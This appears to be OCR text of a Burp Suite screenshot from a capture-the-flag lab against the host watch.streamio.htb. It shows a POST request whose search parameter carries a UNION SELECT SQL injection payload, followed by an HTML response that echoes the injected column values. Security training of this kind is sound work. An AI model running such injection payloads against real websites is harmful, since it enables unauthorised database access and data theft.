 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=500'+union+select+1,2,3,4,5,6--
Response
Pretty
Raw
Hex
Render
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>